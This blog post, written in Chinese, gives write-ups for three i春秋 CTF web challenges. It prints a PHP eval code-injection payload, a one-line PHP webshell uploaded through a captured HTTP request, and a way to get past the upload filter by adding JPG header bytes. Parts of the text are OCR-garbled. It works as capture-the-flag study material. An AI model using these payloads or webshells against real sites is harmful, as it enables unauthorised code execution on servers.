## i春秋CTF-WEB题解(一)

# 原创

<u>晓德</u> ● 于 2020-07-07 20:53:43 发布 ● 2018 ◆ 收藏 10
 文章标签: <u>信息安全</u>
 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u>版权协议,转载请附上原文出处链接和本声明。
 本文链接: <u>https://blog.csdn.net/weixin\_42271850/article/details/107139184</u>
 版权

#### 简述

这次转到了i春秋平台上面练习,和之前一样也是每3道题目就写一篇题解来作为记录。

#### 一、爆破-1(百度杯CTF比赛 2017 二月场)

|       |            | "        | 百度杯"           | CTF比赛 2017 二月场 |              |                    | ×       |
|-------|------------|----------|----------------|----------------|--------------|--------------------|---------|
| 分值:   | 10分 类型:    | Misc Web | 题目名称           | : 爆破-1         |              | 已解答                |         |
| 题目内容: | flag就在某六位变 | 量中。      |                |                |              |                    |         |
|       |            |          |                | 创建赛题           |              |                    |         |
| Flag: |            |          |                |                |              | 提交                 |         |
| 解题排名: | 1 青海长云     | 2 canic  | J<br>王乙文<br>提立 | Writeun获取息币    |              |                    |         |
|       |            |          |                |                | https://blog | .csdn.net/weixin_4 | 2271850 |
|       |            |          |                |                |              |                    |         |

题目给的提示是: flag就在某六位变量中,打开题目的链接,能得到一段PHP代码。

<?php include "flag.php"; \$a = @\$\_REQUEST['hello']; if(!preg\_match('/^\w\*\$/',\$a )){ die('ERROR'); } eval("var\_dump(\$\$a);"); show\_source(\_\_FILE\_\_); ?> 大致代码解析如下: 引入包含"flag.php" 从请求的变量hello中取值并赋值到变量a中 对变量a的值做一个正则匹配, 只允许传入正常的一些字母和数字。 然后会打印出\$a。这里说明a的值需要是一个变量名才行。 结合题目的提示, 应该flag是在一个变量的值, 需要我们传入对应的变量名然后打印出来。

从上面的代码分析,我们知道了现在需要的就是猜出flag所在的变量名。虽然题目叫做**爆破-1**但是通过爆破的方式肯定不现实的。因为 这需要遍历36的6次方。所以我们先尝试输入写内容,看看实际的返回。

(1)随便输入一个?hello=123,可以看到页面没变化,这时因为没有123这个变量
(2)看代码我们知道肯定有个a变量,输入?hello=a,看到打印出string(1) "a"
(3)其实说到PHP的变量,我们很容易就能联想到全局变量,因为这个名字是固定的 输入?hello=GLOBALS,能看到打印出全局变量,其中就有flag。



二、爆破-2(百度杯CTF比赛 2017 二月场)

### "百度杯" CTF比赛 2017 二月场 X 分值: 10分 类型: Misc Web 题目名称: 爆破-2 已解答 题目内容: flag不在变量中。 创建赛题 Flag: 提交 1 青海长云 icq\_null 3 执念于心 解题排名: 提交Writeup获取泉币 题目提示flag不在变量中,打开题目链接,也是一段PHP代码。 include "flag.php"; \$a = @\$\_REQUEST['hello']; eval( "var\_dump(\$a);"); show\_source(\_\_FILE\_\_); 大致代码解析如下: 引入包含"flag.php" 从请求的变量hello中取值并赋值到变量a中 然后回执行打印a变量 可以看到这个和之前的区别在于之前是\$\$a,现在是\$a 有一定代码审计基础的,都很容易能看出来这里存在一个注入的点。 可以通过<sup>\$</sup>a闭合前面的执行语句,然后加入我们想要执行的代码。 现在我们需要构造相关参数来闭合前面的括号,执行我们传入的代码。

搜先输入 1);闭合前面的括号,输入 var\_dump(1 闭合后面的内容 中间输入我们自己的代码 show\_source("flag.php") 拼接起来 ?hello=1);show\_source("flag.php");var\_dump(1 就能看到在页面中展示了flag.php的文档内容 int(1) <?php
\$flag = 'Too Young Too Simple';
#flag{0f5cdc69-acc4-47bb-a0f1-291b82e790e8};
int(1) <?php
include "flag.php";
\$a = @\$\_REQUEST['hello'];
eval( "var\_dump(\$a);");
show\_source(\_FILE\_);
</pre>

### 三、Upload(百度杯CTF比赛九月场)

| "百度杯" CTF比赛 九月场                              | ×         |
|----------------------------------------------|-----------|
| 分值: 50分   类型: Web   题目名称: Upload             | 已解答       |
| 题目内容:想怎么传就怎么传,就是这么任性。<br>tips:flag在flag.php中 |           |
| 0%                                           |           |
| Flag:                                        | 提交        |
| 解题排名: 🗾 ByStudent 🙎 楚燕离 🧕 Fy—                | ,,,,,,,,, |
| 提交Writeup获取泉币                                |           |
|                                              |           |

看题目名字应该是一道文件上传的题目,提示中有写flag在flag.php中。打开题目地址就是个文件上传的页面。



可以看到普通的jpg格式图片是可以上传的,上传成功后会返回提示和一个链接,/u/logo.jpg。看回显的链接可以看到是将我 们上传的内容放到了/u/目录下,名字也是没有另外随机命名的。尝试一下上传PHP的一句话木马。

| POST / HTTP/1.1                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Host: a21381757a484a5c96ea988db0181a52aa67ef0eda064f6e.changame.ichunqiu.com                                                                            |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; ×64; rv:78.0) Gecko/20100101 Firefo×/78.0                                                              |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8                                                                      |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2                                                                            |
| Accept-Encoding: gzip, deflate                                                                                                    |
| Content-Type: multipart/form-data; boundary=                                                                                                    |
| Content-Length: 267                                                                                                    |
| Origin: http://a21381757a484a5c96ea988db0181a52aa67ef0eda064f6e.changame.ichunqiu.com                                                                   |
| Connection: close                                                                                                    |
| Referer: http://a21381757a484a5c96ea988db0181a52aa67ef0eda064f6e.changame.ichunqiu.com/                                                                 |
| Cookie: UM_distinctid=172d1d2c0a6122-026705836e5f898-4c302c7d-144000-172d1d2c0a7397;                                                                    |
| chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDI00000;                                                                                                    |
| Hm_lvt_2d0601bd28de7d49818249cf35d95943=1593527742,1593613373,1593698098,1593932673;                                                                    |
| browse=CFIaTxUYU0Bfv1hGVQJTRFBZSkdeQ1IYWVVFR11RW0RTUVtPX0VLTgBZXUNdQlpOGIIZTFRTW0VbU0VFWVxZRkIRWU9bSVNHWUFTCA;                                          |
| ci_session=2a74d3cd456749c577c3cab9c8928ab3f3ac6f46; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1593935080;<br>_jsluid_h=4c768be7451131ceb79c14e952b38c8f |
| Upgrade-Insecure-Requests: 1                                                                                                    |
| 356129228936678613532531522902                                                                                                    |
| Content-Disposition: form-data; name="file" filename="web_shell.php"                                                                                    |
| Content-Type: application/octet-stream                                                                                                    |
| php</td                                                                                                    |
| @eval(\$ POST['kev']);                                                                                                    |
| 356129228936678613532531522902                                                                                                    |
|                                                                                                    |

上传一句话木马的时候没有回显文件上传成功,证明被拦截了。一般文件上传题,需要注意的是上面这几点:1)文件名后 缀 2)文件类型 3)文件头 4)文件内容。我们一个个改。

| 首先将文件名改为web_shell.jpg,没有显示文件上传成功。<br>然后将Contetn-Type改为image/jpeg,没有显示文件上传成功。<br>然后在重新制作一个图片马,在前面加入jpg的文件头<br>JPG : FF D8 FF E0 00 10 4A 46 49 46 0D 0A<br>然后发现上传成功了。                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| POST / HTTP/1.1<br>Host: a21381757a484a5c96ea988db0181a52aa67ef0eda064f6e.changame.ichunqiu.com<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rx/78.0) Gecko/20100101 Firefox/78.0<br>Accept: text/hml.application/xhtml+xml;alpalication/xml;q=0.9; mage/webp,*/r;q=0.8<br>Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2<br>Accept-Encoding: gzip, deflate<br>Content-Type: multipart/form-data; boundary= | <pre>       <script src=",/jquery.min.js"></script>                                                                                                    </pre> |



 $(\leftarrow) \rightarrow \mathsf{C} \ \mathbf{\hat{\omega}}$ 🔏 view-source:http://a21381757a484a5c96ea988db0181a52aa67ef0eda064f6e.changame.ichunqiu.com/u/shell2.php 📄 火狐官方站点 🔞 新手上路 📄 常用网址 🜐 京东商城 🏁 BugkuCTF - 练习平台 🜐 111.198.29.45:49253/ 🗾 [WeChall] Training: ... 📄 CTF 在线工具 ★ 绿盟安全开发管控平台

1 ÿØÿà≋JFIF

2 **<?php** 

8 echo 'here\_is\_flag'; 4 'flag {59eb8273-6d70-40b0-976b-ee6c5d8f398f}';